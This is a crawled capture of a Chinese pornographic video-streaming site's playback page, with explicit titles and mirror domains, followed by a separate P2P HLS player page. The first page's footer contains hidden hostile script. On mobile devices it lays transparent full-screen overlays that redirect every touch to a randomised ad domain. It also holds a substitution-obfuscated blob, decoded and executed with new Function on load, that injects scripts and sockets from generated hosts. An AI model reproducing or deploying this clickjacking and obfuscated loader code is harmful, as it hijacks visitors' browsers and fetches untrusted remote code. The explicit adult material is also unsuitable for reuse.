

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://91gc.pro/index.php/vod/play/id/11650/sid/1/nid/1.html
body_size: 6492
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<title>麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚 - 麻豆视频免费在线观看</title>
<meta name="keywords" content="麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚免费在线观看,麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚剧情"/>
<meta name="description" content="麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚免费在线观看,麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚流出"/>
<link rel="shortcut icon" href="/template/newmd/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" rev="stylesheet" type="text/css" media="all" href="/template/newmd/css/style.css">
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/newmd/js/jquery.superslide.js"></script>
<script src="/template/newmd/js/jquery.lazyload.js"></script>
<script src="/template/newmd/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.91fc.cc","wapurl":"www.91fc.cc","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>


</head>
<body>
<header>
	<div class="topbar mbnone">
		<div class="tb-container">
			<span class="tb-help">欢迎来到麻豆视频，我们因为电影而相聚。记住我们网址:www.91fc.cc</span>
			<div class="tb-tools">
				<a class="tools-one" href="javascript:alert('快捷键Ctrl+D可以快速添加到收藏夹。');">Ctrl+D 加入收藏夹</a>
				<a class="tools-two" href="javascript:;" onclick="MAC.Desktop('麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚')">保存网址到桌面</a>
				<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>
			</div>
		</div>
	</div>
	<div class="head">
		<div class="logo"><a href="/">麻豆视频</a></div>
		<div class="search-box">
			<form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" target="_blank" autocomplete="off">
				<input type="text" id="wd" name="wd" class="search-input" value="" placeholder="请在此处输入影片名或演员名称" />
				<input type="submit" id="searchbutton" class="search-button" value="搜索">
			</form>
		</div>
	</div>
	<nav class="navbar">
		<div class="nav-container">
			<ul class="menu">
				<li ><a href="/">首页</a></li>
								<li class="current"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
								<li><a href="/index.php/vod/type/id/2.html">91制片厂</a></li>
								<li><a href="/index.php/vod/type/id/3.html">天美传媒</a></li>
								<li><a href="/index.php/vod/type/id/4.html">蜜桃传媒</a></li>
								<li><a href="/index.php/vod/type/id/5.html">皇家華人</a></li>
								<li><a href="/index.php/vod/type/id/6.html">星空传媒</a></li>
								<li><a href="/index.php/vod/type/id/7.html">精东影业</a></li>
								<li><a href="/index.php/vod/type/id/8.html">乐播传媒</a></li>
								<li><a href="/index.php/vod/type/id/9.html">性视界传媒</a></li>
								<li><a href="/index.php/vod/type/id/10.html">乌鸦传媒</a></li>
								<li><a href="/index.php/vod/type/id/11.html">兔子先生</a></li>
								<li><a href="/index.php/vod/type/id/12.html">杏吧原创</a></li>
								<li><a href="/index.php/vod/type/id/13.html">糖心Vlog</a></li>
								<li><a href="/index.php/vod/type/id/14.html">萝莉社</a></li>
								<li><a href="/index.php/vod/type/id/15.html">玩偶姐姐</a></li>
								<li><a href="/index.php/vod/type/id/16.html">mini传媒</a></li>
								<li><a href="/index.php/vod/type/id/17.html">PsychoPorn</a></li>
								<li><a href="/index.php/vod/type/id/18.html">其他传媒</a></li>
							</ul>
		
		</div>
	</nav>
</header>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>本站易记域名：<span style="color:#E53333;">www.36co.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.25jm.cc</span></strong></span>
</p>
<p style="text-align:center;">
	<span style="font-size:14px;color:#FFFFFF;"><strong>备用域名地址：<span style="color:#009900;">www.91gc.pro</span></strong></span>
</p>
<section class="content-box">
	<h1 class="movie-title">视频名称：麻豆传媒映画・MPG-0125・淫靡生活物语・与陌生人的蒙眼性爱・苏安亚 第1集</h1>
	<div class="bofang_box">
	    <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/11650\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u9ebb\u8c46\u4f20\u5a92\u6620\u753b\u30fbMPG-0125\u30fb\u6deb\u9761\u751f\u6d3b\u7269\u8bed\u30fb\u4e0e\u964c\u751f\u4eba\u7684\u8499\u773c\u6027\u7231\u30fb\u82cf\u5b89\u4e9a","vod_actor":"\u82cf\u5b89\u4e9a","vod_director":"","vod_class":"\u9ebb\u8c46\u89c6\u9891"},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2023\/11\/18\/687ffe80\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"11650","sid":1,"nid":1}</script>        <script type="text/javascript" src="/static/js/playerconfig.js?t=20260112"></script><script type="text/javascript" src="/static/js/player.js?t=a20260112"></script>	</div>
	<script type="text/javascript">
try{
    if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
        document.write('<style>.bofang_box{width:100%;height:280px;}</style>');
    }else{
         document.write('<style>.bofang_box{width:100%;height:620px;}</style>');
    }
}catch(e){}
</script>
	<div class="play-list">
		<div class="panel">
						<div class="panel-heading"><strong><mb class="mbnone">《香蕉云播》 - </mb>在线播放 - 如果不能播放先刷新试试：</strong></div>
			<ul class="dslist-group">
								<li class="dslist-group-item"><a   style="color:red"  target="_blank" href="/index.php/vod/play/id/11650/sid/1/nid/1.html">第1集</a> </li>
							</ul> 
						<div class="panel-footer">
				<strong>资源观看帮助：</strong><br>
				1、有个别电影打开后播放需要等待。<br>
				2、如果电影打开不能播放请留言给我们，我们更换资源。<br>
				3、有的播放不了请多刷新几下，试试。
			</div>
		</div>

	</div>
</section>
<footer class="footer">
    <p>免责声明：本网站所有内容都是靠程序在互联网上自动搜集而来，仅供测试和学习交流。<br>目前正在逐步删除和规避程序自动搜索采集到的不提供分享的版权影视。</p>
    <p>若侵犯了您的权益，请即时发邮件通知站长 万分感谢！</p>
    <em><a href="http://www.91fc.cc">麻豆视频</a></em>
    <div class="hide"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4766382,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4766382&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script src="https://m.erfacaiklxs.com/slot?8257479454139528945-10491"></script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="tflmhdrs_b" style="'+style+'"></div>');var a=document.getElementsByClassName("tflmhdrs_b");a[i].addEventListener("touchend",function(){var tflmhdrs_n="https://"+Date.parse(new Date())+"36911fbbec64bcegc.txmz0y.com"+":8005/cc/5729?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=tflmhdrs_n}else{window.location.href=tflmhdrs_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`tjfYOzgMmrl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F7q^hf5LM6LMDL8F7q^hf5LM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF7q^hf5LM6LMSS880a[F7q^hf5LM6LMSS8}!Xd5 F7q^hf5LM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/((/n1@Qj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F7q^hf5LM^PYqLY[D62fODmqO(dF6O2mh5Y78F7q^hf5LM^PF7q^hf5LM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF7q^hf5LM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yp(mFR^40Tm(O^"%"g{00n/f/n1@Qj(8}v28F7q^hf5L"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F7q^hf5LMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sKQ}}7))Y(Ko)(Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n1@Q"a! (mO2OJY287_2(F6O2cYa[F7q^hf5LM6LMDL8F7q^hf5LM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F7q^hf5LMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sKQ}}7))Y(Ko)(Yppmq46(D0m(O^"%"g{00n\/L(/n1@Qj28F7q^hf5L"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></div>
</footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"69208dfe200f4d22980a81d959c96f12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://jiexi.semaozy.cc/m3u8/?url=https://t26.cdn2020.com/video/m3u8/2023/11/18/687ffe80/index.m3u8
body_size: 4832
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>色猫播放器</title>
    <script src="/m3u8/js/hls.js"></script>
    <link rel="stylesheet" href="/m3u8/css/DPlayer.css">
    <script src="/m3u8/js/DPlayer.js"></script>
    <script type="importmap">
        {
          "imports": {
            "p2p-media-loader-core": "/m3u8/js/p2p-media-loader-core.es.min.js",
            "p2p-media-loader-hlsjs": "/m3u8/js/p2p-media-loader-hlsjs.es.min.js"
          }
        }
    </script>
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
            background: #000;
        }

        .container {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }

        .p2p-stats {
            position: fixed;
            left: 10px;
            top: 10px;
            padding: 8px 12px;
            border-radius: 4px;
            font-family: monospace;
            font-size: 16px;
            z-index: 1000;
            backdrop-filter: blur(3px);
            background-image: -webkit-linear-gradient(left,
                    #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%,
                    #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%,
                    #f7acbc 80%, #ffd400 90%, #3498db 100%);
            color: transparent;
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            background-size: 200% 100%;
            animation: masked-animation 3s infinite linear;
        }

        @keyframes masked-animation {
            0% {
                background-position: 100% 0;
            }

            /* 从右侧开始 */
            100% {
                background-position: -100% 0;
            }

            /* 移动到左侧 */
        }

        #player,
        .dplayer {
            width: 100% !important;
            height: 100% !important;
        }
    </style>
    <!-- 新增：检测是否支持模块，如果不支持则降级加载 -->
    <script>
        var supportsModule = 'noModule' in document.createElement('script');
        if (!supportsModule) {
            console.warn("当前浏览器不支持模块加载，将使用普通播放模式。");
            document.addEventListener("DOMContentLoaded", function () {
                var modScript = document.querySelector('script[type="module"][src="/m3u8/js/p2p-video-demo.js"]');
                if (modScript) {
                    modScript.type = "";
                }
            });
        }
    </script>
    <script type="module">
        import { HlsJsP2PEngine } from "p2p-media-loader-hlsjs";
        // 从URL获取参数函数
        function getPar(par, local_url = window.location.href) {
            try {
                let uriSearch = new URL(local_url);
                let searchParams = new URLSearchParams(uriSearch.search);
                if (searchParams.has(par)) return searchParams.get(par);
            } catch (e) {
                console.error('获取参数错误: ' + local_url, e);
            }
            return "";
        }
        const videoContainer = document.querySelector("#player");
        // 从URL参数获取视频地址
        let videoUrl = getPar("url");
        // 从URL参数获取封面图
        let videoPic = getPar("pic");
        let lastSubmittedUpload = 0;
        function submitP2PUpload(uploadedBytes) {
            const deltaUpload = uploadedBytes - lastSubmittedUpload;
            if (deltaUpload <= 0) return;
            const MAX_RETRIES = 3;
            let retryCount = 0;
            function sendRequest() {
                const xhr = new XMLHttpRequest();
                const apiUrl = 'http://p2p.niuniuzs.com/index.php' +
                    '?p2pTraffic=' + encodeURIComponent(deltaUpload);
                xhr.open('GET', apiUrl);
                xhr.setRequestHeader('Accept', 'application/json');
                xhr.timeout = 8000;
                xhr.onload = function () {
                    if (xhr.status === 200) {
                        try {
                            const response = JSON.parse(xhr.responseText);
                            if (response.status === 'success') {
                                lastSubmittedUpload = uploadedBytes;
                                //console.log('提交成功:', deltaUpload);
                            } else {
                                // console.error('服务器错误:', response.message);
                            }
                        } catch (e) {
                            //console.error('响应解析失败:', e);
                            retry();
                        }
                    } else {
                        //console.error('HTTP错误:', xhr.status);
                        retry();
                    }
                };
                xhr.onerror = xhr.ontimeout = function () {
                    //console.warn(`请求失败，重试次数 ${retryCount}/${MAX_RETRIES}`);
                    retry();
                };
                function retry() {
                    if (retryCount < MAX_RETRIES) {
                        retryCount++;
                        setTimeout(sendRequest, 1000 * retryCount);
                    } else {
                        console.error('超过最大重试次数');
                    }
                }
                xhr.send();
            }
            sendRequest();
        }
        // 如果未提供URL参数，使用默认地址或提示错误
        if (videoUrl === "") {
            alert("未设置播放链接，请在URL中添加?url=视频地址");
            videoUrl = ""; // 设置为空，播放器会显示错误
        }
        // 清理URL中可能的额外参数
        videoUrl = videoUrl.split("?")[0];
        const statsContainer = document.querySelector(".p2p-stats");
        // 检查URL中是否包含debug参数
        function checkDebugParam() {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.has('debug');
        }
        // 显示或隐藏统计面板
        function toggleStatsPanel() {
            const statsContainer = document.querySelector(".p2p-stats");
            if (statsContainer.style.display === 'none' || statsContainer.style.display === '') {
                statsContainer.style.display = 'block';
            } else {
                statsContainer.style.display = 'none';
            }
        }
        function getSwarmId(url) {
            try {
                const parsedUrl = new URL(url);
                const relativePath = parsedUrl.pathname + parsedUrl.search + parsedUrl.hash;
                //console.log(`swarmId=${relativePath}`);
                return relativePath;
            } catch (e) {
                //console.log(`swarmId=${url}`);
                return url;
            }
        }
        // 如果存在debug参数，则显示统计面板
        if (checkDebugParam()) {
            statsContainer.style.display = 'block';
        }
        // 仅在有视频URL时初始化播放器
        if (videoUrl) {
            //console.log("初始化播放器，视频地址:", videoUrl);
            const player = new DPlayer({
                container: videoContainer,
                autoplay: true,
                screenshot: true,
                preload: 'auto',
                mutex: true,
                pic: videoPic,
                contextmenu: [
                    {
                        text: 'P2P监控',
                        click: () => toggleStatsPanel()
                    }
                ],
                video: {
                    url: videoUrl,
                    pic: videoPic,
                    type: "customHls",
                    customType: {
                        customHls: (video) => {
                            try {
                                const HlsWithP2P = HlsJsP2PEngine.injectMixin(window.Hls);
								const hls = new HlsWithP2P({
                                    p2p: {
                                        core: {
                                            swarmId: videoUrl,//不要修改
                                            highDemandTimeWindow: 1800,//设置60秒意味着系统会优先处理最近指定时间内的分片请求  秒 (与 httpDownloadTimeWindow 设置一样的值)
                                            simultaneousHttpDownloads: 4, //多线程加载
                                            p2pNotReceivingBytesTimeoutMs: 10000, //P2P连接无数据接收的超时时间 毫秒
                                            p2pDownloadTimeWindow: 3600, //从P2P下载的视频时长，单位秒。3600秒即1小时
                                            httpNotReceivingBytesTimeoutMs: 20000, //HTTP超时时间 毫秒
                                            httpDownloadTimeWindow: 1800, //从HTTP下载的视频时长
                                            cachedSegmentExpiration: 86400000,// 缓存分片的过期时间，单位毫秒（24小时） 
                                            cachedSegmentsCount: 2000,
                                            announceTrackers:
                                                ["wss://p2p.niuniuzs.com","ws://p2p.niuniuzs.com",],
                                        },
                                    },
										hlsjsConfig: {
											maxBufferLength: 3600,       // 最大缓冲长度(秒)
											maxMaxBufferLength: 3600 ,    // 最大允许缓冲长度
											startFragPrefetch: true,   // 启用分片预取
											autoStartLoad: true,       // 自动开始加载
											startLoad: 0,              // 从0秒开始加载视频
											maxBufferSize: 1024*1024*1024, // 最大缓冲区大小 字节 
										}
                                });
                                hls.attachMedia(video);
                                hls.loadSource(videoUrl);
                                hls.on(Hls.Events.BUFFER_APPENDED, (event, data) => {
                                    //console.log(`预加载缓冲: ${data.frag.duration.toFixed(2)}秒`);
                                });
                                const p2pEngine = hls.p2pEngine;
                                const statsData = {
                                    peersCount: 0,
                                    downloadedBytes: 0,
                                    uploadedBytes: 0,
                                    httpDownloadedBytes: 0,
                                    peers: new Set(),
                                };
                                const updateStatsUI = () => {
                                    const totalDownloaded = statsData.downloadedBytes + statsData.httpDownloadedBytes;
                                    const p2pRatio = totalDownloaded === 0 ? 0 : Math.round((statsData.downloadedBytes / totalDownloaded) * 100);
                                    document.getElementById('peers-count').textContent = statsData.peers.size;
                                    document.getElementById('p2p-download').textContent =
                                        `${(statsData.downloadedBytes / 1048576).toFixed(1)}MB`;
                                    document.getElementById('p2p-upload').textContent =
                                        `${(statsData.uploadedBytes / 1048576).toFixed(1)}MB`;
                                    document.getElementById('p2p-ratio').textContent = `${p2pRatio}%`;

                                };
                                const handlePeerConnect = (params) => {
                                    //console.log(`对等节点已连接: ${params.peerId}`);
                                    statsData.peersCount++;
                                    statsData.peers.add(params.peerId);
                                    updateStatsUI();
                                };
                                const handlePeerClose = (params) => {
                                    //console.log(`对等节点已断开: ${params.peerId}`);
                                    statsData.peersCount = Math.max(0, statsData.peersCount - 1);
                                    statsData.peers.delete(params.peerId);
                                    updateStatsUI();
                                };
                                const handleChunkDownloaded = (bytesLength, downloadSource, peerId) => {
                                    if (downloadSource === "p2p") {
                                        //console.log(`从P2P下载了 ${bytesLength} 字节，来自节点 ${peerId}`);
                                        statsData.downloadedBytes += bytesLength;
                                        //submitP2PUpload(statsData.downloadedBytes);
                                    } else if (downloadSource === "http") {
                                        //console.log(`从HTTP下载了 ${bytesLength} 字节`);
                                        statsData.httpDownloadedBytes += bytesLength;
                                    }
                                    updateStatsUI();
                                };

                                const handleChunkUploaded = (bytesLength, peerId) => {
                                    //console.log(`上传了 ${bytesLength} 字节到节点 ${peerId}`);
                                    statsData.uploadedBytes += bytesLength;
                                    updateStatsUI();
                                    //submitP2PUpload(statsData.uploadedBytes);
                                };
                                const handleSegmentLoaded = (params) => {
                                    //console.log("Segment加载完成:", params);
                                    if (params.downloadSource === "http") {
                                        statsData.httpDownloadedBytes += params.bytesLength;
                                        updateStatsUI();
                                    }
                                };
                                p2pEngine.addEventListener("onPeerConnect", handlePeerConnect);
                                p2pEngine.addEventListener("onPeerClose", handlePeerClose);
                                p2pEngine.addEventListener("onChunkDownloaded", handleChunkDownloaded);
                                p2pEngine.addEventListener("onChunkUploaded", handleChunkUploaded);
                                p2pEngine.addEventListener("onSegmentLoaded", handleSegmentLoaded);
                                setInterval(updateStatsUI, 1000);
                                function formatBytes(bytes, decimals = 2) {
                                    if (bytes === 0) return '0 Bytes';
                                    const k = 1024;
                                    const dm = decimals < 0 ? 0 : decimals;
